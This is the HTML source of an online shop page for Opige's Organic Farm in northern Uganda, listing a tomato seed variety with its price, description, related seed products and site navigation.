<li id="menu-item-7320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7320" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Stay With Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7324"><a href="#">Weekend Stay</a></li>
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="#">Holiday Stay</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="#">Short Stay</a></li>
</ul>
</li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7188"><a href="https://opigesfarm.com/shop/">Farm Shop</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="#">Farm Restaurant</a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7328" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Comminity Intiatives</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="#">The Hut Initiatve</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7330"><a href="#">Sports At The Farm</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7331"><a href="#">Girls &#038; Women Initiatives</a></li>
	<li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="#">Boys &#038; Men Initiatives</a></li>
	<li id="menu-item-7333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7333"><a href="#">School Holidays Stay</a></li>
	<li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334"><a href="#">Handiwork and Skills Bank Initiative</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7335"><a href="#">Music At The Farm</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7336"><a href="#">Mini Festival At The Farm</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7337"><a href="#">Mentorship Program</a></li>
</ul>
</li>
</ul>							</div>
		</div>
		
	</nav>
	<div class="sticky-offset"></div>
</header>
	
	<div class="page-header">
		<div class="container">

			
							<h2 class="main-title">Shop</h2>
			
			
		</div>
	</div>


		<div class="breadcrumbs">
			<div class="container">
				<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Opige&#039;s Organic Farm, Northern Uganda." href="https://opigesfarm.com" class="home" ><span property="name">Opige&#039;s Organic Farm, Northern Uganda</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://opigesfarm.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vegetable Seeds Category archives." href="https://opigesfarm.com/product-category/vegetable-seeds/" class="taxonomy product_cat" ><span property="name">Vegetable Seeds</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Tomato Earl Of Edgecombe Seeds</span><meta property="url" content="https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/"><meta property="position" content="4"></span>			</div>
		</div>
	
	
	<div class="content">
		<div class="container">
			<div class="row">
				<main class="col-xs-12 col-md-9">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8172" class="product type-product post-8172 status-publish first instock product_cat-vegetable-seeds product_tag-cheap-seeds-uganda product_tag-cheap-vegetable-seeds-uganda product_tag-seeds-of-uganda product_tag-uganda-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" class="wp-post-image" alt="" title="16" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg 500w" class="woocommerce-product-gallery__image"><a href="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg"><img width="500" height="500" src="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" class="" alt="" title="16" data-caption="" data-src="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" data-large_image="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/16-5.jpeg 500w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/16-5-100x100.jpeg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tomato Earl Of Edgecombe Seeds</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>These gorgeous medium size tomatoes are a deep orange color, with dark green shoulders on un-ripe fruits. The taste is excellent, well balanced, not too sweet and not too tart with 4-6 fruits per cluster.</p>
<p>10 Seeds</p>
</div>

	
	<form class="cart" action="https://opigesfarm.com/product/tomato-earl-of-edgecombe-seeds/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697579040c334">Tomato Earl Of Edgecombe Seeds quantity</label>
	<input
		type="number"
				id="quantity_697579040c334"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8172" class="single_add_to_cart_button button alt">Add to cart</button>

		        <div id="fkwcs_stripe_smart_button_wrapper" class="fkwcs_stripe_smart_button_wrapper fkwcs-product below">
            <div id="fkwcs_stripe_smart_button" class=" above" style="">
				            <div id="fkwcs-payment-request-separator" class="fkwcs-product">
                <label>OR</label>
            </div>
			                <div id="fkwcs_custom_express_button">
                    <button type="button" class="fkwcs_smart_buttons fkwcs_smart_product_button fkwcs_ec_payment_button-dark" style="display:none;">
                        <span class="fkwcs_express_checkout_button_content">
							Pay with                            <img alt="" style="display:none" src="" class="fkwcs_express_checkout_button_icon skip-lazy">
                        </span>
                    </button>
                </div>
				            </div>
        </div>
			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://opigesfarm.com/product-category/vegetable-seeds/" rel="tag">Vegetable Seeds</a></span>
	<span class="tagged_as">Tags: <a href="https://opigesfarm.com/product-tag/cheap-seeds-uganda/" rel="tag">Cheap seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/cheap-vegetable-seeds-uganda/" rel="tag">Cheap Vegetable Seeds Uganda</a>, <a href="https://opigesfarm.com/product-tag/seeds-of-uganda/" rel="tag">Seeds Of Uganda</a>, <a href="https://opigesfarm.com/product-tag/uganda-seeds/" rel="tag">Uganda Seeds</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Tomato Seeds</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tomato Earl Of Edgecombe Seeds&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tomato-earl-of-edgecombe-seeds/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://opigesfarm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-7508 status-publish first instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/common-thyme-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/1a-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/1a-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/1a-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/1a.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Common Thyme Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>35.00</bdi></span></span>
</a><a href="?add-to-cart=7508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7508" data-product_sku="" aria-label="Add to cart: &ldquo;Common Thyme Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Common Thyme Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7508" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7504 status-publish instock product_cat-fruits-vegetable-boxes product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/mixed-fruits-and-vegetable-basket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2c-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mixed Fruits and vegetable Basket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>150.00</bdi></span></span>
</a><a href="?add-to-cart=7504" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7504" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7504" data-product_sku="" aria-label="Add to cart: &ldquo;Mixed Fruits and vegetable Basket&rdquo;" rel="nofollow" data-success_message="&ldquo;Mixed Fruits and vegetable Basket&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7504" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7523 status-publish instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/herb-mint-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1-100x100.jpg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/2a-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Herb Mint Green Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></span>
</a><a href="?add-to-cart=7523" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7523" data-product_sku="" aria-label="Add to cart: &ldquo;Herb Mint Green Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Herb Mint Green Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7523" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7532 status-publish last instock product_cat-seeds product_tag-cheap-seeds-uganda product_tag-herb-seeds-uganda product_tag-opiges-farm-uganda has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://opigesfarm.com/product/nasturtium-seeds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/2f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/2f-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/2f-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/2f-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nasturtium Seeds</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span></span>
</a><a href="?add-to-cart=7532" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7532" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7532" data-product_sku="" aria-label="Add to cart: &ldquo;Nasturtium Seeds&rdquo;" rel="nofollow" data-success_message="&ldquo;Nasturtium Seeds&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7532" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
					</main>
	
									<div class="col-xs-12 col-md-3">
						<aside class="sidebar">
							<div class="widget woocommerce widget_top_rated_products"><ul class="product_list_widget"><li>
	
	<a href="https://opigesfarm.com/product/basil-large-leaf-lettuce-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/4c-300x300.jpg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-150x150.jpg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/4c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Basil Large Leaf Lettuce Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>50.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-black-cherry-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/13a-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/13a-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/13a.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Black Cherry Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-white-zebra-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/09/11-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/09/11-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato White Zebra Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-striped-roman-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/11-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/11-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/11-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/11.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Striped Roman Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
<li>
	
	<a href="https://opigesfarm.com/product/tomato-micro-seeds/">
		<img width="300" height="300" src="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-300x300.jpeg 300w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-150x150.jpeg 150w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2-100x100.jpeg 100w, https://opigesfarm.com/wp-content/uploads/2023/10/5a-2.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Tomato Micro Seeds</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">UGX</span>55.00</bdi></span>
	</li>
</ul></div><div class="widget woocommerce widget_product_search"><h6 class="widget-title"><span class="light">Search</span></h6><form role="search" method="get" class="woocommerce-product-search" action="https://opigesfarm.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_categories"><h6 class="widget-title"><span class="light">Product</span> Categories</h6><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://opigesfarm.com/product-category/buy-wholesale/">Buy Wholesale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-96"><a href="https://opigesfarm.com/product-category/fruits-vegetable-boxes/">Fruits &amp; Vegetable Boxes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-97"><a href="https://opigesfarm.com/product-category/fruits-boxes/">Fruits Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-99"><a href="https://opigesfarm.com/product-category/seeds/">Herb Seeds</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-103"><a href="https://opigesfarm.com/product-category/krouiler-chicken/">Krouiler Chicken</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-15"><a href="https://opigesfarm.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-95"><a href="https://opigesfarm.com/product-category/vegetable-boxes/">vegetable Boxes</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-109 current-cat"><a href="https://opigesfarm.com/product-category/vegetable-seeds/">Vegetable Seeds</a> <span class="count">(210)</span></li>
</ul></div><div class="widget widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">Payment</span></h6><div class="textwidget"><p>When placing an order online or by phone, you may use the following payment methods:</p>
<p><span class="icon-wrap"><i class="fab fa-cc-mastercard fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-amex fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-paypal fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-discover fa-2x"></i></span> <span class="icon-wrap"><i class="fab fa-cc-visa fa-2x"></i></span></p>
</div></div>						</aside>
					</div>
				
			</div>
		</div>
	</div>

	

<footer class="footer">

			<div class="main-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-3"><div class="widget w-footer widget_black_studio_tinymce"><h6 class="widget-title"><span class="light">About</span> Us</h6><div class="textwidget">Oipge's Farm is a family-run business, based in Koch, Nwoya District. We exclusively specialize in organic farming with zero usage of chemicals or insecticides. Our primary areas are permaculture and polyculture.</div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Extra</span> Navigation</h6><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="#">Volunteer/ Work Experience</a></li>
<li id="menu-item-7395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7395"><a href="#">Recipes</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7396"><a href="#">Jobs &#038; Interships</a></li>
<li id="menu-item-7397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7397"><a href="http://#">Blog</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget_nav_menu"><h6 class="widget-title"><span class="light">Our</span> Services</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://opigesfarm.com/our-projects/">Our Projects</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
<li id="menu-item-7318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget w-footer widget-opening-hours"><h6 class="widget-title"><span class="light">Working</span> Hours</h6><div class="opening-times"><ul><li class="weekday">Monday</span></li><li class="weekday">Tuesday</span></li><li class="weekday">Wednesday</span></li><li class="weekday">Thursday</span></li><li class="weekday">Friday</span></li><li class="weekday">Saturday</span></li><li class="weekday today">Sunday</span></li></ul></div></div></div>				</div>
			</div>
		</div>
	
			<div class="bottom-footer">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="bottom-left">
							<p>Copyright 2021. Opiges Farm</p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-middle">
							<p></p>
						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="bottom-right">
							<p>Telephone: +256755 418 011</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	
			<div class="scrollToTop">
			<i class="fa fa-angle-up"></i>
		</div>
	
</footer>

</div><!-- end layout boxed wrapper -->

